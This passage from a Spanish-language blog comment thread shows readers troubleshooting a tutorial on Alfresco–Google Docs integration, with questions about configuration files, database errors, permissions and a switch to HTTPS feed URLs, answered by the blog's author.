						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/09022273938835779879" class="url" rel="ugc external nofollow">marito696</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-472"><time datetime="2011-09-30T17:33:41+00:00">Friday September 30th, 2011 at 05:33 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>existen varios archivos alfresco-global.properties me podrian ayudar en q directorio se encontralo? tengo instaldo Afresco en windows<br />Saludos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=472#respond" data-commentid="472" data-postid="125" data-belowelement="div-comment-472" data-respondelement="respond" data-replyto="Reply to marito696" aria-label="Reply to marito696">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-473" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-473" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/09022273938835779879" class="url" rel="ugc external nofollow">marito696</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-473"><time datetime="2011-10-01T00:58:53+00:00">Saturday October  1st, 2011 at 12:58 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Buenas tarde.. gracias por el aporte. me Ayudan con algo.</p>
<p>Se crea el Documento pero no puedo subirlo el log dic:</p>
<p>18:57:49,992 User:mario.cabrera DEBUG [repo.googledocs.GoogleDocsServiceImpl] Trying to initialise google docs service for user <a href="mailto:mario.cabrera.r@gmail.com">mario.cabrera.r@gmail.com</a></p>
<p>La confi es la sig:<br /># Enables google editable functionality<br />googledocs.googleeditable.enabled=true</p>
<p># Google docs application name<br />googledocs.application.name=Alfresco ECM system</p>
<p># Google docs URL<br />googledocs.url=http://docs.google.com/feeds/default/private/full<br />googledocs.downloadurl=https://docs.google.com/feeds/download</p>
<p># System google docs authentication credentials<br />googledocs.username=mario.cabrera.r@gmail.com <br />googledocs.password=xxxxxxxxxx</p>
<p># Google docs spreadsheet service name<br />googledocs.spreadsheet.service.name=wise</p>
<p>espero me puedan dar una manito<br />Saludos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=473#respond" data-commentid="473" data-postid="125" data-belowelement="div-comment-473" data-respondelement="respond" data-replyto="Reply to marito696" aria-label="Reply to marito696">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-474" class="comment even thread-even depth-1">
			<article id="div-comment-474" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13600901286077641321" class="url" rel="ugc external nofollow">tardiolli</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-474"><time datetime="2011-10-04T04:06:42+00:00">Tuesday October  4th, 2011 at 04:06 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola, primero felicitaciones por la calidad de su trabajo! Cada vez que utiliza este tutorial para integrarse con Google Docs, que nunca había causado problemas. Sin embargo, no puedo subir un documento a Google Docs, este problema es reciente, estoy usando la versión 3.4.e de la comunidad y sale el siguiente error:</p>
<p>ERROR:  duplicate key value violates unique constraint &#8220;idx_alf_conturl_cr&#8221;<br />DETAIL:  Key (content_url_short, content_url_crc)=(1f4ff5a7.bin, 1758447429) already exists.<br />STATEMENT:  insert into alf_content_url (id, content_url, content_url_short, content_url_crc, content_size, orphan_time)          values ($1, $2, $3, $4, $5, $6)</p>
<p>probado en Mac y Linux, siempre el mismo error. Agradecemos la atención y lo siento por mal español!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=474#respond" data-commentid="474" data-postid="125" data-belowelement="div-comment-474" data-respondelement="respond" data-replyto="Reply to tardiolli" aria-label="Reply to tardiolli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-475" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-475" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-475"><time datetime="2011-10-04T08:14:24+00:00">Tuesday October  4th, 2011 at 08:14 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola,</p>
<p>Felipe; el uso del usuario de google docs o una cuenta de gmail es para que este pueda tener los permisos necesarios para leer y modificar los documentos. Las versiones de prueba siempre están sujetas a algún error o problema que se arregla posteriormente pero no puedo decirte en concreto si es por eso.</p>
<p>Eleazar Lugo; ten en cuenta que el que sube el documento es el que más privilegios tiene y en este caso tienes que tener en cuenta quién es el dueño o propietario del &#8220;site&#8221; desde el que se sube el documento.</p>
<p>Marito696; solo hay o debe haber un fichero alfresco-global.properties y es en el directorio de ficheros de configuración o &#8220;extension&#8221;, este depende del servidor de aplicaciones, pero en tomcat está en shared/classes/alfresco/extension</p>
<p>Respecto a tu segunda pregunta, comprueba tus datos de acceso.</p>
<p>Tardiolli; lo que me comentas parece un error interno de esa versión, si te fijas está intentando hacer uso de un valor de clave que ya está en el índice de la tabla y debe ser única.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=475#respond" data-commentid="475" data-postid="125" data-belowelement="div-comment-475" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-476" class="comment even thread-even depth-1">
			<article id="div-comment-476" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13600901286077641321" class="url" rel="ugc external nofollow">tardiolli</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-476"><time datetime="2011-10-06T06:57:33+00:00">Thursday October  6th, 2011 at 06:57 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Estimado Fegor me perdone insistencia. Sin embargo, esto requiere de mucha funcionalidad para una presentación. Siguiendo los pasos de su tutorial, que ya había logrado el éxito en varias ocasiones e incluso dejó los archivos &#8220;share-config-custom.xml&#8221; googledocs.properties y listo para usar.</p>
<p>He utilizado este tiempo para 3.4.d, marcó la línea a línea, todo funciona, excepto Google Checkout para la documentación.</p>
<p>La cuenta de usuario de Google Mail también lícitas, las contraseñas de marcado.<br />¿Crees que puede haber algún cambio que Google puede haber hecho, este problema sólo apareció un par de semanas.<br />Gracias por su atención</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=476#respond" data-commentid="476" data-postid="125" data-belowelement="div-comment-476" data-respondelement="respond" data-replyto="Reply to tardiolli" aria-label="Reply to tardiolli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-477" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-477" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13600901286077641321" class="url" rel="ugc external nofollow">tardiolli</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-477"><time datetime="2011-10-08T06:13:36+00:00">Saturday October  8th, 2011 at 06:13 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fegor en los últimos días ocuparon su tiempo buscando una solución a la caja en google docs. El problema se debió a un cambio en la política de seguridad de la compañía Google ver: <a href="http://googleappsdeveloper.blogspot.com/2011/09/requiring-ssl-for-documents-list.html" rel="nofollow ugc">http://googleappsdeveloper.blogspot.com/2011/09/requiring-ssl-for-documents-list.html</a></p>
<p>en una palabra sólo tiene que añadir la (s) en la línea </p>
<p>&#8220;googledocs.url=http(s)://docs.google.com/feeds/default/private/full &#8220;</p>
<p>para volver al trabajo. Me estoy informando a usted que puede poner esta nota en su excelente tutorial y así beneficiar a otros colegas. Me tomo un tiempo más largo para felicitarlo por su blog que tiene una excelente calidad, </p>
<p>att, Tardiolli</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=477#respond" data-commentid="477" data-postid="125" data-belowelement="div-comment-477" data-respondelement="respond" data-replyto="Reply to tardiolli" aria-label="Reply to tardiolli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-478" class="comment even thread-even depth-1">
			<article id="div-comment-478" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-478"><time datetime="2011-10-10T16:15:07+00:00">Monday October 10th, 2011 at 04:15 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tardiolli, ya he actualizado el artículo con su aportación.</p>
<p>¡¡Muchas gracias!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=478#respond" data-commentid="478" data-postid="125" data-belowelement="div-comment-478" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-479" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/07080792866979699063" class="url" rel="ugc external nofollow">Guga</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-479"><time datetime="2011-11-28T19:24:40+00:00">Monday November 28th, 2011 at 07:24 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excelente artículo, Fernando! Gracias a el ya tengo configurada la edición en GoogleDocs de los documentos que genero directamente en Alfresco. </p>
<p>Ahora, tengo unas preguntas:</p>
<p>1. Es posible editar documentos que no fueron creados nativamente por Google Docs? Es decir, si subo un .doc o un .xls a la Biblioteca de Documentos de Alfresco, es posible subirlo a GoogleDocs para modificarlo? Lo estoy intentando y no puedo, la verdad que me parece que sería algo extremadamente útil ya que la mayoría de los docs que tengo que subir han sido previamente creados en Office 🙁</p>
<p>2. Por algún motivo no puedo crear ni editar docs con otro usuario que no sea el admin que está configurado en los config. Hay algo que se deba modificar (ademas de la cuenta de Gmail en el perfil del usuario) para que esto sea posible?</p>
<p>Muchas gracias desde ya por la ayuda!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=479#respond" data-commentid="479" data-postid="125" data-belowelement="div-comment-479" data-respondelement="respond" data-replyto="Reply to Guga" aria-label="Reply to Guga">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-480" class="comment even thread-even depth-1">
			<article id="div-comment-480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-480"><time datetime="2011-12-13T18:28:21+00:00">Tuesday December 13th, 2011 at 06:28 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola Guga:</p>
<p>1. Si, claro, al subir el documento a Alfresco, asígnale el aspecto &#8220;Editable en GoogleDocs&#8221; y ya podrás.</p>
<p>2. Si, desde Google Docs tendrás que dar permisos de modificación a los usuarios que quieras que puedan modificar esos documentos.</p>
<p>Gracias por tus comentarios.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=480#respond" data-commentid="480" data-postid="125" data-belowelement="div-comment-480" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-481" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-481" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13537224747232239747" class="url" rel="ugc external nofollow">Mario Cabrera</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-481"><time datetime="2011-12-15T19:14:03+00:00">Thursday December 15th, 2011 at 07:14 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>FYI<br />He configurado esta opción en Alfresco 4 Community y el archivo en el cual debemos editar es:<br />share-documentlibrary-config.xml</p>
<p>Q se encuentra en el directorio:</p>
<p>C:AlfrescotomcatwebappsshareWEB-INFclassesalfresco</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=481#respond" data-commentid="481" data-postid="125" data-belowelement="div-comment-481" data-respondelement="respond" data-replyto="Reply to Mario Cabrera" aria-label="Reply to Mario Cabrera">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-482" class="comment even thread-even depth-1">
			<article id="div-comment-482" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-482"><time datetime="2012-04-17T13:04:30+00:00">Tuesday April 17th, 2012 at 01:04 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gracias por tu aportación Mario. En la versión Enterprise sigue siendo igual que en la versión 3.4.x</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=482#respond" data-commentid="482" data-postid="125" data-belowelement="div-comment-482" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-483" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-483" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-483"><time datetime="2012-04-18T13:08:11+00:00">Wednesday April 18th, 2012 at 01:08 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>¿hola usar también los formatos de openoffice? odt, ods&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=483#respond" data-commentid="483" data-postid="125" data-belowelement="div-comment-483" data-respondelement="respond" data-replyto="Reply to Anónimo" aria-label="Reply to Anónimo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-484" class="comment even thread-even depth-1">
			<article id="div-comment-484" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-484"><time datetime="2012-05-03T11:18:53+00:00">Thursday May  3rd, 2012 at 11:18 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Si claro, solo hay que asignarle el aspecto &#8220;Editable en Google Docs&#8221;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=484#respond" data-commentid="484" data-postid="125" data-belowelement="div-comment-484" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-485" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/14123812475606768436" class="url" rel="ugc external nofollow">Gustavo Andres Atuesta Cadena</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-485"><time datetime="2012-06-26T07:11:24+00:00">Tuesday June 26th, 2012 at 07:11 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Muy buen día Fegor</p>
<p>Hace poco comencé a probar Alfresco community 4.0 y estoy tratando de realizar la integración con google docs. Seguí los pasos mencionados en esta entrada sin embargo estoy teniendo problemas con la creación de documentos. Cuando hago clic en crear contenido… google doc y asigno el nombre correspondiente, el documento creado se visualiza así:<br /><a href="http://i.imgur.com/eSRWR.jpg" rel="nofollow ugc">http://i.imgur.com/eSRWR.jpg</a><br />y si trato de subir el documento a gdocs, me aparece el siguiente error<br /><a href="http://i.imgur.com/03qac.jpg" rel="nofollow ugc">http://i.imgur.com/03qac.jpg</a><br />Revisando los logs, encontré lo siguiente: <br />“Unable to create google document with name gdocs (Copia de trabajo), because We&#39;re sorry, a server error occurred. Please try again.”<br />“Exception from executeScript &#8211; redirecting to status template error: 05250004 JavaException: org.alfresco.error.AlfrescoRuntimeException: 05250027 Unable to create google document”<br />A que se debera esto? Tenga en cuenta que puedo subir un documento de office a la biblioteca y subirlo a google docs para editarlo, este error solo aparece con los documentos creados directamente desde alfresco.</p>
<p>Agradezco su colaboración.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=485#respond" data-commentid="485" data-postid="125" data-belowelement="div-comment-485" data-respondelement="respond" data-replyto="Reply to Gustavo Andres Atuesta Cadena" aria-label="Reply to Gustavo Andres Atuesta Cadena">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-486" class="comment even thread-even depth-1">
			<article id="div-comment-486" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-486"><time datetime="2012-09-05T23:38:09+00:00">Wednesday September  5th, 2012 at 11:38 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Esta claro que hay algún tipo de error al intentar crear el documento, habría que activar la parte de log en debug y volver a mirar donde exactamente esta fallando.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=486#respond" data-commentid="486" data-postid="125" data-belowelement="div-comment-486" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-487" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-487" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-487"><time datetime="2013-01-24T17:50:33+00:00">Thursday January 24th, 2013 at 05:50 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola<br />tengo un problema con alfresco, me esta consumiendo el 100% de CPU todo el tiempo, en los logs tengo esto:</p>
<p>DEBUG [com.arjuna.ats.arjuna.logging.arjLogger] Periodic recovery &#8211; first pass <br />DEBUG [com.arjuna.ats.arjuna.logging.arjLogger] StatusModule: first pass <br />DEBUG [com.arjuna.ats.jta.logging.loggerI18N] [com.arjuna.ats.internal.jta.recovery.info.firstpass] Local XARecoveryModule &#8211; first pass<br />DEBUG [com.arjuna.ats.arjuna.logging.arjLogger] AtomicActionRecoveryModule: Second pass <br />He leido que posria deberse a una reindexacion, pero yo no la tengo.<br />Alguna sugerencia??</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=487#respond" data-commentid="487" data-postid="125" data-belowelement="div-comment-487" data-respondelement="respond" data-replyto="Reply to Anónimo" aria-label="Reply to Anónimo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-488" class="comment even thread-even depth-1">
			<article id="div-comment-488" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/15587714925259598091" class="url" rel="ugc external nofollow">Randy Benito Sandrea Jiménez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-488"><time datetime="2013-03-01T20:13:41+00:00">Friday March  1st, 2013 at 08:13 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola Fer,</p>
<p>Vi tu blog y el de Toni y me parecen geniales, pero tengo una duda, el componente googledocs solo funciona para los sitios creados, o puedo usarlo en un folder personal fuera de los sitios.</p>
<p>Saludos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488#respond" data-commentid="488" data-postid="125" data-belowelement="div-comment-488" data-respondelement="respond" data-replyto="Reply to Randy Benito Sandrea Jiménez" aria-label="Reply to Randy Benito Sandrea Jiménez">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-489" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-489" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">Fernando González</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

